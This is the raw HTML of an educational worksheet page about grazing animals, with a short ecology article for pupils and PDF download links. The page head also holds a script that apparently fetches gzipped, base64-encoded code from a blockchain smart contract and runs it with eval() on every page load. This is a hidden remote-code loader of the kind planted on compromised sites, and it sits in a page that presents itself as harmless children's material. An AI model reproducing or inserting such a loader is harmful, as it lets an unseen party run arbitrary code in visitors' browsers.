               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
    <meta name="generator" content="Elementor 3.25.1; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://educationworksheet.com/wp-content/uploads/2023/03/cropped-logo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://educationworksheet.com/wp-content/uploads/2023/03/cropped-logo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://educationworksheet.com/wp-content/uploads/2023/03/cropped-logo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://educationworksheet.com/wp-content/uploads/2023/03/cropped-logo-270x270.webp" />

<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Education Worksheet"/>
  <meta property="og:title" content="Grazing animals worksheets"/>
  <meta property="og:url" content="https://educationworksheet.com/worksheets/grazing-animals-worksheets/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Grazing animals worksheets.Explore engaging grazing animals worksheets designed to educate and entertain. Our collection includes fun and informative activities to teach children about grazing animals, their habitats, and the importance of these creatures in ecosystems. Download now for an enriching"/>
  <meta property="og:image" content="https://educationworksheet.com/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=7648&amp;object_id=7648&amp;img=https%253A%252F%252Feducationworksheet.com%252Fwp-content%252Fuploads%252F2023%252F06%252F0002-8.jpg"/>
  <meta property="og:image:url" content="https://educationworksheet.com/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=7648&amp;object_id=7648&amp;img=https%253A%252F%252Feducationworksheet.com%252Fwp-content%252Fuploads%252F2023%252F06%252F0002-8.jpg"/>
  <meta property="og:image:secure_url" content="https://educationworksheet.com/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=7648&amp;object_id=7648&amp;img=https%253A%252F%252Feducationworksheet.com%252Fwp-content%252Fuploads%252F2023%252F06%252F0002-8.jpg"/>
  <meta property="og:image:width" content="1200"/>
  <meta property="og:image:height" content="630"/>
  <meta property="article:publisher" content="https://web.facebook.com/profile.php?id=100089547995326"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Grazing animals worksheets"/>
  <meta name="twitter:url" content="https://educationworksheet.com/worksheets/grazing-animals-worksheets/"/>
  <meta name="twitter:description" content="Grazing animals worksheets.Explore engaging grazing animals worksheets designed to educate and entertain. Our collection includes fun and informative activities to teach children about grazing animals, their habitats, and the importance of these creatures in ecosystems. Download now for an enriching"/>
  <meta name="twitter:image" content="https://educationworksheet.com/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=7648&amp;object_id=7648&amp;img=https%253A%252F%252Feducationworksheet.com%252Fwp-content%252Fuploads%252F2023%252F06%252F0002-8.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
  <link rel="canonical" href="https://educationworksheet.com/worksheets/grazing-animals-worksheets/"/>
  <meta name="description" content="Grazing animals worksheets.Explore engaging grazing animals worksheets designed to educate and entertain. Our collection includes fun and informative activities to teach children about grazing animals, their habitats, and the importance of these creatures in ecosystems. Download now for an enriching"/>
  <meta name="publisher" content="Education Worksheet"/>
 <!-- Misc. tags -->
 <!-- is_singular | image overlay -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	
    <meta name="google-site-verification" content="2nftdfqdbnk3yxcl5sgzbgmpm7ugaht5teuvuil2ka7t4vtzciza.mx-verification.google.com.">
    <meta name="google-site-verification" content="vvyCiB1LDmlVyZKu-hFm_5ZzbcXUllEZas2JYUPdR5U" />
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-184521553-2"></script>
    <script async>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-184521553-2');
    </script>
    <script async data-ad-client="ca-pub-7013803723685197" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1024474385"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1024474385'); </script>
</head>

<body class="worksheets-template-default single single-worksheets postid-7648 single-format-standard wp-custom-logo wp-embed-responsive everest-forms-no-js right-sidebar wide elementor-default elementor-kit-1048">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
					
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://educationworksheet.com/" title="Education Worksheet" rel="home">Education Worksheet</a>
							</h3>
						
													<p id="site-description">
								Educational material for all subjects							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-7987" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-7987"><a title="Kindergarten" target="_blank" rel="noopener" href="https://educationworksheet.com/worksheet-categories/coloring-worksheets/">Kindergarten</a>
<ul class="sub-menu">
	<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-1232"><a title="Learn Alphabets by Coloring Worksheets" href="https://educationworksheet.com/worksheet-categories/coloring-worksheets/alphabet-coloring/">Alphabet Coloring</a></li>
	<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-1233"><a title="Learn Vocabular by Picture Coloring" href="https://educationworksheet.com/worksheet-categories/coloring-worksheets/pictures-coloring/">Pictures Coloring</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-742"><a title="Learn Urdu Alphabets by Tracing sheets" href="https://educationworksheet.com/worksheet-categories/writing/tracing-urdu-alphabets/">Tracing Urdu Alphabets</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-743"><a title="Tracing Alphabets worksheets" href="https://educationworksheet.com/worksheet-categories/writing/tracing-alphabets/">Tracing Alphabets</a></li>
</ul>
</li>
<li id="menu-item-2564" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-2564"><a title="Learn Math Concepts" href="https://educationworksheet.com/worksheet-categories/math/">Math</a>
<ul class="sub-menu">
	<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2566"><a href="https://educationworksheet.com/worksheet-categories/math/algebra/">Algebra</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2567"><a href="https://educationworksheet.com/worksheet-categories/math/data-and-graphing/">Data and Graphing</a></li>
	<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2568"><a href="https://educationworksheet.com/worksheet-categories/math/decimal/">Decimal</a></li>
	<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2570"><a href="https://educationworksheet.com/worksheet-categories/math/fractions/">Fractions</a></li>
	<li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2571"><a href="https://educationworksheet.com/worksheet-categories/math/shape-and-geometry/">Shapes and Geometry</a></li>
	<li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2572"><a href="https://educationworksheet.com/worksheet-categories/math/math-puzzles/">Math Puzzles</a></li>
	<li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2573"><a href="https://educationworksheet.com/worksheet-categories/math/math-word-problems/">Math Word Problems</a></li>
	<li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2574"><a href="https://educationworksheet.com/worksheet-categories/math/measurement/">Measurement</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2575"><a href="https://educationworksheet.com/worksheet-categories/math/mixed-operation/">Mixed Operation</a></li>
	<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-2578"><a href="https://educationworksheet.com/worksheet-categories/math/number-sense/">Number sense</a>
	<ul class="sub-menu">
		<li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-2579"><a href="https://educationworksheet.com/worksheet-categories/math/number-sense/comparing-and-ordering-numbers-worksheets/">Comparing and ordering numbers Worksheets</a>
		<ul class="sub-menu">
			<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2585"><a href="https://educationworksheet.com/worksheet-categories/math/number-sense/comparing-and-ordering-numbers-worksheets/kindergarten-more-than-less-than-worksheets/">Kindergarten more than / less than worksheets</a></li>
			<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2580"><a href="https://educationworksheet.com/worksheet-categories/math/number-sense/comparing-and-ordering-numbers-worksheets/grade-1-comparing-numbers-worksheets/">Grade 1 comparing numbers worksheets</a></li>
			<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2581"><a href="https://educationworksheet.com/worksheet-categories/math/number-sense/comparing-and-ordering-numbers-worksheets/grade-2-comparing-and-ordering-numbers-worksheets/">Grade 2 comparing and ordering numbers worksheets</a></li>
			<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2582"><a href="https://educationworksheet.com/worksheet-categories/math/number-sense/comparing-and-ordering-numbers-worksheets/grade-3-comparing-and-ordering-numbers-worksheets/">Grade 3 comparing and ordering numbers worksheets</a></li>
			<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2583"><a href="https://educationworksheet.com/worksheet-categories/math/number-sense/comparing-and-ordering-numbers-worksheets/grade-4-comparing-and-ordering-numbers/">Grade 4 comparing and ordering numbers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2586" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2586"><a href="https://educationworksheet.com/worksheet-categories/math/percentage-ratio-and-rates/">Percentage, Ratio and Rates</a></li>
	<li id="menu-item-2588" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2588"><a href="https://educationworksheet.com/worksheet-categories/math/time/">Time</a></li>
	<li id="menu-item-2589" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-2589"><a href="https://educationworksheet.com/worksheet-categories/math/number-operations/">Number Operations</a>
	<ul class="sub-menu">
		<li id="menu-item-2587" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2587"><a href="https://educationworksheet.com/worksheet-categories/math/number-operations/subtraction/">Subtraction</a></li>
		<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2565"><a href="https://educationworksheet.com/worksheet-categories/math/number-operations/addition/">Addition</a></li>
		<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2569"><a href="https://educationworksheet.com/worksheet-categories/math/number-operations/devision/">Devision</a></li>
		<li id="menu-item-2584" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2584"><a href="https://educationworksheet.com/worksheet-categories/math/number-sense/comparing-and-ordering-numbers-worksheets/grade-6-comparing-and-ordering-integers/">Grade 6 comparing and ordering Integers</a></li>
		<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-2577"><a href="https://educationworksheet.com/worksheet-categories/math/number-operations/multiplication/">Multiplication</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6079"><a href="https://educationworksheet.com/mental-mathematics/">Mental Math</a>
<ul class="sub-menu">
	<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://educationworksheet.com/mental-math-level-one/">Mental Math Level One</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-6011"><a href="https://educationworksheet.com/worksheet-categories/math/mental-math/mental-math-level-1/">Mental Math Level 1</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-6010"><a href="https://educationworksheet.com/worksheet-categories/math/mental-math/mental-math-level-2/">Mental Math Level 2</a></li>
	<li id="menu-item-6013" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-6013"><a href="https://educationworksheet.com/worksheet-categories/math/mental-math/mental-math-level-3/">Mental Math Level 3</a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-6012"><a href="https://educationworksheet.com/worksheet-categories/math/mental-math/mental-math-level-4/">Mental Math Level 4</a></li>
	<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-6009"><a href="https://educationworksheet.com/worksheet-categories/math/mental-math/mental-math-level-5/">Mental Math Level 5</a></li>
</ul>
</li>
<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-subjects menu-item-has-children menu-item-7014"><a href="https://educationworksheet.com/subjects/science/">Science</a>
<ul class="sub-menu">
	<li id="menu-item-7015" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7015"><a href="https://educationworksheet.com/worksheet-categories/science/animal/">Animal</a></li>
	<li id="menu-item-7016" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7016"><a href="https://educationworksheet.com/worksheet-categories/science/animal-home/">Animal Home</a></li>
	<li id="menu-item-7017" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7017"><a href="https://educationworksheet.com/worksheet-categories/science/earth-and-water/">Earth and Water</a></li>
	<li id="menu-item-7018" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7018"><a href="https://educationworksheet.com/worksheet-categories/science/earth-sun-and-moon/">Earth Sun and Moon</a></li>
	<li id="menu-item-7019" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7019"><a href="https://educationworksheet.com/worksheet-categories/science/energy/">Energy</a></li>
	<li id="menu-item-7020" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7020"><a href="https://educationworksheet.com/worksheet-categories/science/material-properties/">Material Properties</a></li>
	<li id="menu-item-7021" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7021"><a href="https://educationworksheet.com/worksheet-categories/science/our-bodies/">Our Bodies</a></li>
	<li id="menu-item-7022" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7022"><a href="https://educationworksheet.com/worksheet-categories/science/plants/">Plants</a></li>
</ul>
</li>
<li id="menu-item-7986" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-7986"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/">Tenses</a>
<ul class="sub-menu">
	<li id="menu-item-7999" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-7999"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/present/">Present</a>
	<ul class="sub-menu">
		<li id="menu-item-8005" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8005"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/simple-present/">Simple Present</a></li>
		<li id="menu-item-8000" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8000"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/present-continous/">Present Continous</a></li>
		<li id="menu-item-8001" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8001"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/present-perfect/">Present Perfect</a></li>
		<li id="menu-item-8002" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8002"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/present-perfect-continous/">Present Perfect Continous</a></li>
	</ul>
</li>
	<li id="menu-item-7996" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-7996"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/past-tense/">Past Tense</a>
	<ul class="sub-menu">
		<li id="menu-item-8004" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8004"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/simple-past/">Simple Past</a></li>
		<li id="menu-item-7993" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7993"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/past-continous/">Past Continous</a></li>
		<li id="menu-item-7994" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7994"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/past-perfect/">Past Perfect</a></li>
		<li id="menu-item-7995" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7995"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/past-perfect-continous/">Past Perfect Continous</a></li>
	</ul>
</li>
	<li id="menu-item-8022" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-8022"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/future/">Future</a>
	<ul class="sub-menu">
		<li id="menu-item-8003" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8003"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/simple-future/">Simple Future</a></li>
		<li id="menu-item-8023" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8023"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/future-continous/">Future Continous</a></li>
		<li id="menu-item-8024" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8024"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/future-perfect/">Future Perfect</a></li>
		<li id="menu-item-8025" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8025"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/future-perfect-continous/">Future Perfect Continous</a></li>
	</ul>
</li>
	<li id="menu-item-8006" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8006"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/simple-tense/">Simple Tense</a></li>
	<li id="menu-item-8021" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-8021"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/continous/">Continous</a></li>
	<li id="menu-item-7998" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7998"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/perfect-tense/">Perfect Tense</a></li>
	<li id="menu-item-7997" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-7997"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/perfect-continous/">Perfect Continous</a></li>
	<li id="menu-item-24843" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-24843"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/change-tenses/">Change Tenses</a>
	<ul class="sub-menu">
		<li id="menu-item-24842" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-24842"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/change-tenses/change-present-tense/">Change Present Tense</a></li>
		<li id="menu-item-24841" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-24841"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/change-tenses/change-pasttense/">Change PastTense</a></li>
		<li id="menu-item-24840" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-24840"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/change-tenses/change-future-tense/">Change Future Tense</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-24848" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-24848"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/tenses/active-voice-and-passive-voice/">Active Voice and Passive Voice</a></li>
<li id="menu-item-28096" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-has-children menu-item-28096"><a href="https://educationworksheet.com/worksheet-categories/english/phonics/">Phonics</a>
<ul class="sub-menu">
	<li id="menu-item-28104" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-28104"><a href="https://educationworksheet.com/worksheet-categories/english/phonics/phonics-flash-cards/">Phonics Flash Cards</a></li>
	<li id="menu-item-28105" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-28105"><a href="https://educationworksheet.com/worksheet-categories/english/phonics/phonics-words-list/">Phonics Words List</a></li>
	<li id="menu-item-28097" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-28097"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/word-meanings/">Word Meanings</a></li>
	<li id="menu-item-28098" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-28098"><a href="https://educationworksheet.com/worksheet-categories/english/prefixes-and-suffixes/">Prefixes and Suffixes</a></li>
	<li id="menu-item-28099" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-28099"><a href="https://educationworksheet.com/worksheet-categories/english/vocabulary/">Vocabulary</a></li>
	<li id="menu-item-28100" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-28100"><a href="https://educationworksheet.com/worksheet-categories/english/homonyms/">Homonyms</a></li>
	<li id="menu-item-28101" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-28101"><a href="https://educationworksheet.com/worksheet-categories/english/homophones/">Homophones</a></li>
</ul>
</li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div style="float: left;" class="col-12">
		<div id="content" class="clearfix col-8" style="float: left;" >

			
<article id="post-7648" class="post-7648 worksheets type-worksheets status-publish format-standard has-post-thumbnail hentry tag-free-animals-worksheets tag-free-pdf-downlode-animals-worksheets worksheet_categories-animal worksheet_categories-science classes-grade-3 classes-grade-4 subjects-science">
		
	<div class="article-content clearfix">

		
		<header class="entry-header">
			<h1 class="entry-title">
				Grazing animals worksheets			</h1>
		</header>

		
		<div class="entry-content clearfix">
			<h1><a title="free pdf downlode Science worksheets" href="https://educationworksheet.com/worksheet-categories/science/animal/">Grazing animals worksheets</a></h1>
<p>The behavior and ecology of grazing animals can vary Grazing animals worksheets significantly depending on the species and their natural habitat. Here are some common aspects of how grazing animals feed and interact with their environment:</p>
<p><img decoding="async" src="https://educationworksheet.com/wp-content/uploads/2023/06/0002-8-800x445.jpg" alt="Grazing animals worksheets." title="Grazing animals worksheets 1"></p>
<h2>Feeding Behavior:</h2>
<p>Grazing animals use their specialized teeth and jaws to crop grasses and other vegetation close to the ground.<br />
They often have a relatively simple digestive system, including a specialized stomach (e.g., a four-chambered stomach in ruminants like cows) that allows for the fermentation and breakdown of plant material.<br />
Grazers may spend a significant portion of their day actively foraging for food.</p>
<h2>Social Structure:</h2>
<p>Many grazing animals exhibit social behavior and live in groups or herds. Herding provides protection from predators and can help in locating food resources.<br />
The social structure within a group can vary. For example, in herds of wild herbivores like zebras or wildebeests, there may be dominant individuals or hierarchies that determine access to resources.</p>
<h2>Migration and Seasonal Movements:</h2>
<p>Some grazing animals engage in seasonal migrations to access areas with better food availability. For example, wildebeests in Africa undertake long migrations in search of fresh grazing pastures.<br />
These movements are often triggered by changing seasons, rainfall patterns, or the need to find suitable breeding grounds.</p>
<h2>Impact on Ecosystems:</h2>
<p><a title="free downlode Science Worksheets" href="https://www.quora.com/profile/Ali-Hassan-8477" rel="nofollow noopener" target="_blank">Grazing animals can have</a> a significant impact on their environment. By consuming plants, they can influence plant community composition and density.<br />
Their grazing behavior can create a mosaic of different plant structures, which can benefit other species, including predators and smaller herbivores.<br />
Additionally, their dung can act as a source of nutrients for plants and soil organisms.</p>
<h2>Domestication:</h2>
<p>Many grazing animals have been domesticated for various purposes, such as livestock farming for meat, milk, wool, and other products.<br />
Domesticated grazers are often managed by humans and are provided with supplemental feed in addition to grazing on pastures.</p>
<h2>Conservation:</h2>
<p><a title="free downlode Science worksheets" href="https://twitter.com/AliHassan47402" rel="nofollow noopener" target="_blank">Some species of grazing animals</a>, both wild and domesticated, are of conservation concern. Conservation efforts may focus on protecting their habitats and managing their populations to ensure their survival.<br />
It&#8217;s important to note that the behavior and ecological roles of grazing animals can vary widely depending on the specific species and the ecosystems they inhabit. Whether in natural environments or as part of agriculture, these animals play critical roles in shaping ecosystems and providing resources for Grazing animals worksheets human consumption.</p>
					
		</div>


	</div>

	</article>

		</div><!-- #content -->
		<div style="float: left;" class="col-4">
	
			<div class="featured-image">
				<img width="800" height="445" src="https://educationworksheet.com/wp-content/uploads/2023/06/0002-8-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Grazing animals worksheets." decoding="async" title="Grazing animals worksheets 2">			</div>
			<div><img src="https://educationworksheet.com/wp-content/themes/educationworksheet-Theme/img/download-btn.jpg"></div>
			
<ul style="clear:both;"><li class="col-4" style="float:left;margin-bottom: 10px;padding-right:0px;"><a class="btn-worksheet" target="_blank" href="https://educationworksheet.com/wp-content/uploads/2023/06/4_T3-L1-21T2-L2-Science.pdf">Worksheet 1</a></li><li class="col-4" style="float:left;margin-bottom: 10px;padding-right:0px;"><a class="btn-worksheet" target="_blank" href="https://educationworksheet.com/wp-content/uploads/2023/06/5_T3-L1-21T2-L2-Science.pdf">Worksheet 2</a></li></ul></div>

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://educationworksheet.com/worksheets/animal-shelters-worksheets/" rel="prev"><span class="meta-nav">&larr;</span> Animal shelters worksheets</a></li>
			<li class="next"><a href="https://educationworksheet.com/worksheets/food-web-worksheets/" rel="next">food web worksheets. <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	</div><!-- #primary -->

<div style="clear: both;"></div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
		
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
